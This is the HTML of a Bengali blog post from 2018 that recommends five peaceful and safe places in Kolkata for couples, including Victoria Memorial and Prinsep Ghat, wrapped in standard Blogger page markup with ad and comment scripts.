<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='https://www.bengali-news.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.bengali-news.in/p/privacy-policy-you-must-agree-between.html'>Privacy Policy</a></li>
<li><a href='https://www.bengali-news.in/p/disclaimer-disclaimer-for-bengali-news.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bengali-news.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' height='188px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphiOscEvP7YGdByjgnj6xSCO6z-Qj7SMvQh_0MIiQ-B8V5ukmp-_qoqD3dQPkrxO9l309fLEaK2DeP9ANdXjVf9cDZhCSwAq_wgLVxuTs5j1TmxYMMAy9v3i_7DBOuauiYVrTVAS36jFZ/s1600/bengali+copy.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.bengali-news.in/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/Latest%20News?&max-results=6' itemprop='url'>&lt;i class=&quot;fa fa-newspaper-o&quot;&gt;&lt;/i&gt;Latest News</a></li>
<li itemprop='name'><a href='https://www.general-knowledge.in' itemprop='url'>General Knowledge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Entertainment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Lyrics</a></li>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics?&max-results=6' itemprop='url'>_Bengali Song Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hindi Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Biography</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Education</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bengali-news.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/kolkata' property='v:title' rel='v:url'>kolkata</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/peaceful%20and%20safe%20places%20to%20celebrate%20love%20day%20in%20Kolkata' property='v:title' rel='v:url'>peaceful and safe places to celebrate love day in Kolkata</a></span>
<i class='fa fa-angle-right'></i><span>কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-04-19T22:51:00-07:00'>April 19, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-872227707358170990' itemprop='articleBody'>
<meta content='   কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা    কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা    Image Source :   Lydia De...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: blue;">কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494;</span></h2>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s1600/Kolkata+Lover%2527s+Point.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494; " border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg" title="কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494; " width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494;</td></tr>
</tbody></table>
<div style="text-align: center;">
<span style="font-size: x-small;">Image Source :<span style="color: blue;">&nbsp;<a href="https://lydiadepillis.org/2012/08/07/city-of-palaces-city-of-joy/">Lydia Depillis</a></span></span></div>
<div style="text-align: center;">
<span style="font-size: x-small;"><br /></span></div>
<div style="text-align: center;">
</div>
<div class="MsoNormal" style="text-align: justify;">
<span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">কলক&#2494;ত&#2494;য় প&#2509;র&#2503;ম&#2503;র দ&#2495;ন
উদয&#2494;পন&#2503;র জন&#2509;য আকর&#2509;ষণ&#2496;য&#2492; ক&#2495;ছ&#2497; জ&#2494;য়গ&#2494;&#2404; দ&#2509;র&#2497;তগ&#2494;ম&#2496; কলক&#2494;ত&#2494;র শহর&#2503;, দম&#2509;পত&#2495;র&#2494; ব&#2494; প&#2509;র&#2503;ম&#2495;কর&#2494;
প&#2509;র&#2503;ম কর&#2494;র জন&#2509;য খ&#2497;&#2433;জ&#2503; ব&#2503;ড়&#2494;য় ক&#2495;ছ&#2497; ন&#2495;র&#2494;পদ জ&#2494;য়গ&#2494;&#2404; শ&#2497;ধ&#2497; ন&#2495;র&#2494;পদ নয়, প&#2509;র&#2503;ম&#2503;র জন&#2509;য চ&#2494;ই
শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় একট&#2495; জ&#2494;য়গ&#2494;, য&#2503;খ&#2494;ন&#2503; দ&#2497;ট&#2495; মন&#2503;র ম&#2495;লন হত&#2503;প&#2494;র&#2503;&#2404; কলক&#2494;ত&#2494;র ক&#2495;ছ&#2497; স&#2503;র&#2494; জ&#2494;য&#2492;গ&#2494;,
য&#2503;খ&#2494;ন&#2503; প&#2509;র&#2503;ম কর&#2494; শ&#2494;ন&#2509;ত&#2495;প&#2509;র&#2495;য় এব&#2434; ন&#2495;র&#2494;পদ :-<o:p></o:p></span></div>
<center>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helpbengali2 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="5528325057" style="display: inline-block; height: 280px; width: 336px;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br />
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify; text-indent: -0.25in;">
<!--[if !supportLists]--><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;"><span style="mso-list: Ignore;">1.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;</span></span></span><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">Victoria Memorial ( ভ&#2495;ক&#2509;ট&#2507;র&#2495;য&#2492;&#2494; ম&#2503;ম&#2507;র&#2495;য&#2492;&#2494;ল ) : কলক&#2494;ত&#2494;র মধ&#2509;য&#2503; প&#2509;র&#2503;ম আর ভ&#2495;ট&#2507;র&#2495;য়&#2494;
ম&#2503;ম&#2507;র&#2495;য়&#2494;ল নয় এট&#2494; হত&#2503;ই প&#2494;র&#2503; ন&#2494;&#2404; আগ&#2494;গ&#2507;ড&#2492;&#2494; শ&#2509;ব&#2503;ত প&#2494;থর&#2503;র ত&#2504;র&#2495; মহ&#2494;র&#2494;ন&#2495; ভ&#2495;ক&#2509;ট&#2507;র&#2495;য&#2492;&#2494;র ন&#2494;ম&#2494;ঙ&#2509;ক&#2495;ত
এই স&#2509;ম&#2499;ত&#2495;স&#2508;ধট&#2495; বর&#2509;তম&#2494;ন&#2503; একট&#2495; জ&#2494;ত&#2496;য&#2492; প&#2509;রদর&#2509;শশ&#2494;ল&#2494; এব&#2434; কলক&#2494;ত&#2494;র অন&#2509;যতম গ&#2497;র&#2497;ত&#2509;বপ&#2498;র&#2509;ণ
আকর&#2509;ষ&#2495;ত পর&#2509;যটন ক&#2503;ন&#2509;দ&#2509;র &#2404; প&#2497;র&#2507; জ&#2494;য়গ&#2494;ট&#2494; সব&#2497;জ&#2503; সব&#2497;জ&#2503; ঘ&#2503;র&#2494;, চ&#2494;র&#2495;দ&#2495;ক থ&#2494;ক&#2503; ভ&#2503;স&#2503; আস&#2503; প&#2509;র&#2503;ম&#2503;র
একট&#2494; গন&#2509;ধ &#2404;<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify; text-indent: -0.25in;">
<!--[if !supportLists]--><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;"><span style="mso-list: Ignore;">2.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;</span></span></span><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">Prinsep Ghat ( প&#2509;র&#2495;ন&#2509;স&#2503;প ঘ&#2494;ট ) : কলক&#2494;ত&#2494;র মধ&#2509;য&#2503; সম&#2509;ম&#2503;&#2494;হ&#2495;ত কর&#2494;, এমন জ&#2494;য়গ&#2494; আর দ&#2497;ট&#2507;
ন&#2503;য়&#2404; ব&#2495;দ&#2509;য&#2494;স&#2494;গর স&#2503;ত&#2497;র ঠ&#2495;ক প&#2494;শ&#2503;ই ত&#2504;র&#2495; ঘ&#2494;টট&#2495; ন&#2495;র&#2509;ম&#2495;ত হয&#2492; ১৮৪১ স&#2494;ল&#2503;&#2404; প&#2509;র&#2495;ন&#2509;স&#2503;প ঘ&#2494;ট
কলক&#2494;ত&#2494;র সবচ&#2503;য&#2492;&#2503; প&#2497;রন&#2507; দর&#2509;শন&#2496;য&#2492; স&#2509;থ&#2494;নগ&#2497;ল&#2495;র অন&#2509;যতম একট&#2495; স&#2509;থ&#2494;ন&#2404; নদ&#2496;র গ&#2494; ঘ&#2503;&#2433;ষ&#2503; র&#2494;স&#2509;ত&#2494;য&#2492;
খ&#2494;ব&#2494;র&#2503;র দ&#2507;ক&#2494;ন আছ&#2503;, ঘ&#2494;ট&#2503;র ক&#2494;ছ&#2503; ৪০ বছর&#2503;র প&#2497;রন&#2507; আইসক&#2509;র&#2495;ম ও ফ&#2494;স&#2509;ট ফ&#2497;ড ব&#2495;ক&#2509;র&#2495;র একট&#2495; ক&#2503;ন&#2509;দ&#2509;র
আছ&#2503; &#2404;<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify; text-indent: -0.25in;">
<!--[if !supportLists]--><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;"><span style="mso-list: Ignore;">3.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;</span></span></span><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">Nicco Park ( ন&#2495;ক&#2507; প&#2494;র&#2509;ক ) : কলক&#2494;ত&#2494;র সল&#2509;টল&#2503;ক&#2503; অবস&#2509;থ&#2495;ত প&#2509;র&#2494;য় ৪০ একর এল&#2494;ক&#2494; জ&#2497;ড়&#2503;
ত&#2504;র&#2495; হয়&#2503;ছ&#2503; ভ&#2494;রত&#2503;র এক ব&#2499;হত&#2509;তম চ&#2495;ত&#2509;তব&#2495;ন&#2507;দন প&#2494;র&#2509;ক&#2404; ন&#2495;ক&#2509;ক&#2507; প&#2494;র&#2509;ক এ রয়&#2503;ছ&#2503; PARK &amp;
ATTRACTIONS, WET-O-WILD, NICCO SUPER BOWL, BOWLERS' DEN মত&#2507; আকর&#2509;ষণ&#2496;য় ক&#2495;ছ&#2497; খ&#2503;ল&#2494; ছ&#2494;ড়&#2494;ও
এখ&#2494;ন&#2503; ন&#2508;ক&#2494;চ&#2494;লন&#2494;র জন&#2509;য ল&#2503;ক রয়&#2503;ছ&#2503; এব&#2434; আক&#2494;শ দ&#2495;ক&#2503; চ&#2503;য়&#2503; বস&#2503; থ&#2494;ক&#2494;র জন&#2509;য রয়&#2503;ছ&#2503; খ&#2507;ল&#2494; ন&#2496;ল
আক&#2494;শ&#2404;<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify; text-indent: -0.25in;">
<!--[if !supportLists]--><span lang="EN" style="line-height: 115%;"><span style="font-family: &quot;shonar bangla&quot; , sans-serif;"><span style="font-size: 14pt;">4.</span></span><span style="font-size: xx-small;">&nbsp;</span></span><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">Mohor Kunja ( ম&#2507;হর ক&#2497;ঞ&#2509;জ ) : ম&#2507;হর ক&#2497;ঞ&#2509;জ হল&#2507; কলক&#2494;ত&#2494;র একট&#2495; সরক&#2494;র&#2495; শহর&#2494;ঞ&#2509;চল&#2496;য&#2492;
প&#2494;র&#2509;ক আগ&#2503; এই প&#2494;র&#2509;কট&#2495; স&#2495;ট&#2495;জ&#2503;ন&#2509;স প&#2494;র&#2509;ক ন&#2494;ম&#2503; পর&#2495;চ&#2495;ত ছ&#2495;ল&#2404; নন&#2509;দন ও ভ&#2495;ক&#2509;ট&#2507;র&#2495;য&#2492;&#2494; ম&#2503;ম&#2507;র&#2495;য&#2492;&#2494;ল&#2503;র
প&#2494;শ&#2503; এই প&#2494;র&#2509;কট&#2495; অবস&#2509;থ&#2495;ত, খ&#2497;ব কম ল&#2507;ক জ&#2494;ন&#2503;ন এই প&#2494;র&#2509;ক&#2503;র সম&#2509;পর&#2509;ক&#2503;&#2404;<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify; text-indent: -0.25in;">
<!--[if !supportLists]--><span lang="EN" style="line-height: 115%;"><span style="font-family: &quot;shonar bangla&quot; , sans-serif;"><span style="font-size: 14pt;">5.</span></span><span style="font-size: xx-small;">&nbsp;</span></span><span lang="EN" style="font-family: &quot;shonar bangla&quot; , &quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">Nalban Park ( নলবন প&#2494;র&#2509;ক ) : কলক&#2494;ত&#2494;র নলবন প&#2494;র&#2509;ক, নলবন ব&#2507;ট&#2495;&#2434; কমপ&#2509;ল&#2503;ক&#2509;স ন&#2494;ম&#2503; পর&#2495;চ&#2495;ত&#2404;ব&#2495;ধ&#2494;ননগর
ব&#2494; উল&#2509;ট&#2507;ড&#2494;ঙ&#2494; থ&#2503;ক&#2503; নলবন ব&#2507;ট&#2495;&#2434; কমপ&#2509;ল&#2503;ক&#2509;স-এ য&#2494;ওয়&#2494;র জন&#2509;য য&#2503; ক&#2503;উ ট&#2509;য&#2494;ক&#2509;স&#2495; ব&#2494; ব&#2494;স প&#2503;য়&#2503;
য&#2494;ব&#2503;ন অথব&#2494; ক&#2507;নও অট&#2507;-র&#2495;ক&#2509;স&#2494;ও ন&#2495;ত&#2503; প&#2494;র&#2503;ন &#2404;&nbsp;</span><span style="font-family: &quot;shonar bangla&quot; , sans-serif; font-size: 14pt; text-indent: -0.25in;">ধন&#2509;যব&#2494;দ</span></div>
<span style="font-size: x-small;"></span></div>
<center>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helpbengla620250 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="1696837351" style="display: inline-block; height: 250px; width: 620px;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bengali-news.in/search/label/kolkata' rel='tag'>kolkata</a>
<a href='https://www.bengali-news.in/search/label/peaceful%20and%20safe%20places%20to%20celebrate%20love%20day%20in%20Kolkata' rel='tag'>peaceful and safe places to celebrate love day in Kolkata</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html&title=কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html&title=কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html&title=কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html&title=কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg&description=   কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা    কলকাতায় প্রেম করার জন্য শান্তিপ্রিয় এবং নিরাপদ জায়গা    Image Source :   Lydia De...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>peaceful and safe places to celebrate love day in Kolkata</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a rel='previous'><strong>Previous</strong><span>You are viewing Last Post</span></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuHS7XNh9P6d87-DV8iMV97rzZZdVRk8Db5da87UGWFB8-15_XC13K5E6E7EZ_GPP8Mhyphenhypheni9pPhSgFKyTjDcsz7zefHK5ttCJa4ipbzz-pG3F3Ir3Gu_HUPb9Np8YGKVox8PipQppWW7OHY/s640/Kolkata+Lover%2527s+Point.jpg' itemprop='url'/>
</div>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8205578772849864979?po=872227707358170990&hl=en-GB&saa=85391&origin=https://www.bengali-news.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5965288665575418'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5965288665575418' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='3037538983' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.bengali-news.in/feeds/872227707358170990/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bengali-news.in/2018/04/peaceful-and-safe-places-to-celebrate.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'ivero';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div style="text-align: center;"><span style="color: #cccccc;"><br /></span></div><div style="text-align: center;"><span style="color: #cccccc;">sponsored</span></div><div class="separator" style="background: 0px 0px; border: 0px none; clear: both; font-family: &quot;Source Sans Pro&quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.amazon.in?&amp;linkCode=ll2&amp;tag=amamkm02-21&amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78&amp;language=en_IN&amp;ref_=as_li_ss_tl" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="1000" height="68" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ/w200-h68/amazon.png" width="200" 